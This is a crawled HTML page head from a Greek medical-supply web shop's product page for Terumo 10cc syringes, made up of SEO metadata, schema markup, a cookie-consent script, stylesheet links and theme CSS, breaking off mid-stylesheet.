

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/
body_size: 31312
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=8">
	<!-- LINK TAGS -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/e876f69fd9888727fda33944/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΣΥΡΙΓΓΑ TERUMO 10ccX21G 100τεμάχια - ΙΝΕΜΑ</title>
	<link rel="canonical" href="https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΣΥΡΙΓΓΑ TERUMO 10ccX21G 100τεμάχια - ΙΝΕΜΑ" />
	<meta property="og:description" content="Ειδικότητες Συνταγογράφησης: Κωδικοί Παθήσεων: Κωδικός Συνταγογράφησης: &nbsp;" />
	<meta property="og:url" content="https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/" />
	<meta property="og:site_name" content="ΙΝΕΜΑ" />
	<meta property="og:image" content="https://inema.gr/wp-content/uploads/10.000.141-1.jpg" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/","url":"https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/","name":"ΣΥΡΙΓΓΑ TERUMO 10ccX21G 100τεμάχια - ΙΝΕΜΑ","isPartOf":{"@id":"https://inema.gr/#website"},"primaryImageOfPage":{"@id":"https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/#primaryimage"},"image":{"@id":"https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/#primaryimage"},"thumbnailUrl":"https://inema.gr/wp-content/uploads/10.000.141-1.jpg","datePublished":"2026-01-17T21:14:35+00:00","dateModified":"2026-01-17T21:14:35+00:00","breadcrumb":{"@id":"https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/#primaryimage","url":"https://inema.gr/wp-content/uploads/10.000.141-1.jpg","contentUrl":"https://inema.gr/wp-content/uploads/10.000.141-1.jpg","width":250,"height":250},{"@type":"BreadcrumbList","@id":"https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inema.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://inema.gr/shop/"},{"@type":"ListItem","position":3,"name":"ΣΥΡΙΓΓΑ TERUMO 10ccX21G 100τεμάχια"}]},{"@type":"WebSite","@id":"https://inema.gr/#website","url":"https://inema.gr/","name":"ΙΝΕΜΑ","description":"Η.ΠΙΠΙΝΟΣ ορθοπεδικά &amp; ιατρικά είδη","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inema.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ΙΝΕΜΑ &raquo; Feed" href="https://inema.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="ΙΝΕΜΑ &raquo; Comments Feed" href="https://inema.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ΙΝΕΜΑ &raquo; ΣΥΡΙΓΓΑ TERUMO 10ccX21G 100τεμάχια Comments Feed" href="https://inema.gr/product/syringa-terumo-10ccx21g-100temachia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inema.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finema.gr%2Fproduct%2Fsyringa-terumo-10ccx21g-100temachia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inema.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finema.gr%2Fproduct%2Fsyringa-terumo-10ccx21g-100temachia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inema.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://inema.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://inema.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://inema.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='propharm-style-css' href='https://inema.gr/wp-content/themes/propharm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-styles-cached-css' href='https://inema.gr/wp-content/themes/propharm/css/dynamic-styles-cached.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-styles-css' href='https://inema.gr/wp-content/themes/propharm/css/dynamic-styles.css?ver=6.9' type='text/css' media='all' />
<style id='dynamic-styles-inline-css' type='text/css'>
.header .vc-row-547461 {height:64px;}.header .vc-row-547461 .hbe {line-height:64px;height:64px;}.header.sticky-true.active .vc-row-547461 {height:64px;}.header.sticky-true.active .vc-row-547461 .hbe {line-height:64px;height:64px;}.header.sticky-true.active .vc-row-547461 {background:#ffffff !important;background-color:#ffffff !important;}.et-gap-557614 {height:16px;}.et-gap-752291 {height:1px;}#header-logo-659122 .logo {width:138px;}#header-logo-659122 .sticky-logo {width:138px;}#header-logo-659122 {margin:0px 0px 0px 0px;}#mobile-toggle-632136 .line, #mobile-toggle-632136 .close {fill:#184363;}#mobile-toggle-632136:hover .line, #mobile-toggle-632136:hover .close, #mobile-toggle-632136.active .line, #mobile-toggle-632136.active .close {fill:#184363;}#mobile-container-toggle-632136 {margin:0px 0px 0px 0px;}#mobile-container-758834 {color:#184363;background-color:#ffffff;padding:0px 0px 24px 0px;}#mobile-container-758834 .mobile-container-tab {color:#184363;background-color:#edf4f6;}#mobile-container-758834 .mobile-container-tab svg {fill:#184363;}#mobile-container-758834 .mobile-container-tab:after {background-color:#184363;}#mobile-container-758834 .mobile-container-tab.active {color:#ffffff;background-color:#01803d;}#mobile-container-758834 .mobile-container-tab.active svg {fill:#ffffff;}#mobile-menu-493556 .menu-item > a {color:#184363;font-size:16px;line-height:18px;font-weight:600;text-transform:none;}#mobile-menu-493556 .menu-item > a .arrow svg {fill:#184363;}#mobile-menu-493556 .menu-item > a .menu-icon {background:#184363;}#mobile-menu-493556 .menu-item.isolate > a {color:#01803d;}#mobile-menu-493556 .menu-item.isolate > a .arrow svg {fill:#01803d;}#mobile-menu-493556 .menu-item.isolate > a .menu-icon {background:#01803d;}#mobile-menu-493556 > .menu-item:not(.mm-true) .sub-menu .menu-item a {color:#184363;font-size:14px;line-height:16px;font-weight:400;text-transform:none;}#mobile-menu-493556 > .menu-item:not(.mm-true) .sub-menu .menu-item:hover > a {color:#01803d}#mobile-menu-container-493556 {margin:0px 0px 0px 0px;}#mobile-menu-578173 .menu-item > a {color:#184363;font-size:16px;line-height:18px;font-weight:600;text-transform:none;}#mobile-menu-578173 .menu-item > a .arrow svg {fill:#184363;}#mobile-menu-578173 .menu-item > a .menu-icon {background:#184363;}#mobile-menu-578173 .menu-item.isolate > a {color:#01803d;}#mobile-menu-578173 .menu-item.isolate > a .arrow svg {fill:#01803d;}#mobile-menu-578173 .menu-item.isolate > a .menu-icon {background:#01803d;}#mobile-menu-578173 > .menu-item:not(.mm-true) .sub-menu .menu-item a {color:#184363;font-size:14px;line-height:16px;font-weight:400;text-transform:none;}#mobile-menu-578173 > .menu-item:not(.mm-true) .sub-menu .menu-item:hover > a {color:#01803d}#mobile-menu-container-578173 {margin:0px 0px 0px 0px;}.et-separator-671390 .line {border-bottom-color:#f5f5f5;border-bottom-style:solid;}.et-separator-671390 {margin:32px 0px 16px 0px;}.vc_custom_1642417233543{background-color:#ffffff !important;}.header .vc-row-191601 {z-index:4;}.header .vc-row-191601 {height:48px;}.header .vc-row-191601 .hbe {line-height:48px;height:48px;}.header .vc-row-231161 {z-index:3;}.header .vc-row-231161 {height:96px;}.header .vc-row-231161 .hbe {line-height:96px;height:96px;}.header .vc-row-667623 {z-index:2;}.header .vc-row-667623 {height:64px;}.header .vc-row-667623 .hbe {line-height:64px;height:64px;}.header.sticky-true.active .vc-row-667623 {background:#ffffff !important;background-color:#ffffff !important;}#header-slogan-882950 {margin:0px 0px 0px 0px;}#header-logo-333628 .logo {width:200px;}#header-logo-333628 {margin:0px 0px 0px 0px;}#header-product-search-949459 .et-button + .input-after:after {background:#ffffff;}#header-product-search-949459 .et-button:hover + .input-after:after {background:#ffffff !important;}#header-product-search-949459 .et-button + .input-after {background-color:#01803d;}#header-product-search-949459 .et-button:hover + .input-after {background-color:#01803d !important;}#header-product-search-949459 {width:560px;}#header-product-search-949459 .product-search {border-color:#e0e0e0;background-color:#ffffff;}#header-product-search-949459 .product-search .search-wrapper:before {background-color:#e0e0e0;}#header-product-search-949459 .product-search.focus {border-color:#01803d;}#header-product-search-949459 .search, #header-product-search-949459 select {color:#4d4d4d;}#header-product-search-949459 {margin:0px 30px 0px 80px;}#et-icon-box-650113 {}#et-icon-box-650113:hover {}#et-icon-box-650113 .et-icon-box-title {color:#184363;font-size:12px;font-weight:initial;line-height:12px;}#et-icon-box-650113 .et-icon-box-content {color:#184363;}#et-icon-box-650113 .et-icon svg * {fill:#01803d !important;}#et-icon-box-650113 .et-icon .icon-back {}#et-icon-box-650113:hover .et-icon .icon-back {}#et-icon-box-650113 {padding:34px 0px 0px 0px;}#et-header-button-767123 > a {width:156px;height:45px;padding-top:0;padding-bottom:0;border-radius:45px;font-size:15px !important;font-weight:700;line-height:22px !important;text-transform:none;color:#184363;}#et-header-button-767123 > a.icon-position-left > .icon {margin-right:8px;}#et-header-button-767123 > a.icon-position-right > .icon {margin-left:8px;}#et-header-button-767123 > a > .icon {width:12px !important;line-height:12px;}#et-header-button-767123 > a.icon2-position-left > .icon2 {margin-right:8px;margin-left:0}#et-header-button-767123 > a.icon2-position-right > .icon2 {margin-left:8px;margin-right:0}#et-header-button-767123 > a > .icon2 {width:16px !important;}#et-header-button-767123 > a > .icon svg, #et-header-button-767123 > a > .icon svg * {fill:#184363;}#et-header-button-767123 > a:hover {color:#ffffff;}#et-header-button-767123 > a:hover > .icon svg, #et-header-button-767123 > a:hover > .icon svg * {fill:#ffffff;}#et-header-button-767123 > a > .button-back .regular {background:#edf4f6;}#et-header-button-767123 > a:hover > .button-back .regular {background:#184363;}#et-header-button-767123 {margin:-1px 0px 0px 0px;}#header-menu-279160 > .menu-item.depth-0 {padding-left:40px;}#header-menu-279160 > .menu-item.depth-0 > .sub-menu {left:20px;}#header-menu-279160 > .menu-item.depth-0.submenu-left > .sub-menu {right:20px;}#header-menu-279160 > .menu-item.depth-0:before, #header-menu-279160 > .menu-item.depth-0:after {background:#e0e0e0;}#header-menu-279160 > .menu-item.depth-0 {padding-left:20px !important;padding-right:20px !important;}#header-menu-279160 > .menu-item.depth-0 > .mi-link {color:#184363;font-size:15px;font-weight:700;text-transform:none;}#header-menu-279160 > .menu-item.depth-0 > .mi-link > .arrow svg {fill:#184363;}#header-menu-279160 > .menu-item.depth-0 > .mi-link > .menu-icon, #header-menu-279160 > .menu-item.depth-0.active.using > .mi-link > .menu-icon {background:#184363;}#header-menu-279160 > .menu-item.depth-0:hover > .mi-link, #header-menu-279160 > .menu-item.depth-0.active > .mi-link, #header-menu-279160 > .menu-item.depth-0.in > .mi-link {color:#184363;}#header-menu-279160 > .menu-item.depth-0:hover > .mi-link > .arrow svg, #header-menu-279160 > .menu-item.depth-0.active > .mi-link > .arrow svg, #header-menu-279160 > .menu-item.depth-0.in > .mi-link > .arrow svg {fill:#184363;}#header-menu-279160 > .menu-item.depth-0:hover > .mi-link > .menu-icon, #header-menu-279160 > .menu-item.depth-0.active > .mi-link > .menu-icon {background:#184363;}#header-menu-279160 > .menu-item.depth-0.active.using > .mi-link {color:#184363}#header-menu-279160 > .menu-item.depth-0 > .mi-link .effect {background-color:#184363;}#header-menu-279160 .sub-menu {background-color:#ffffff;}#header-menu-279160 > .menu-item:not(.mm-true) .sub-menu .menu-item .mi-link:before {background-color:#184363;}#header-menu-279160 > .menu-item:not(.mm-true) .sub-menu .menu-item .mi-link {color:#184363;font-size:14px;font-weight:400;text-transform:none;}#header-menu-279160 > .menu-item:not(.mm-true) .sub-menu .menu-item:hover > .mi-link {color:#01803d;}#header-menu-279160 > .menu-item:not(.mm-true) .sub-menu .menu-item > .mi-link > .arrow svg {fill:#184363;}#header-menu-279160 > .menu-item:not(.mm-true) .sub-menu .menu-item > .mi-link > .menu-icon {background:#184363;}#header-menu-279160 > .menu-item:not(.mm-true) .sub-menu .menu-item:hover > .mi-link > .arrow svg {fill:#01803d;}#header-menu-279160 > .menu-item:not(.mm-true) .sub-menu .menu-item:hover > .mi-link > .menu-icon, #header-menu-279160 > .menu-item:not(.mm-true) .sub-menu .menu-item.active > .mi-link > .menu-icon {background:#01803d;}#header-menu-container-279160 {margin:0px 0px 0px 40px;}.vc_custom_1646292302797{background-color:#01803d !important;}.vc_custom_1640700340362{background-color:#ffffff !important;}.vc_custom_1646385145591{border-top-width:1px !important;border-bottom-width:1px !important;border-top-color:#eaeaea !important;border-top-style:solid !important;border-bottom-color:#eaeaea !important;border-bottom-style:solid 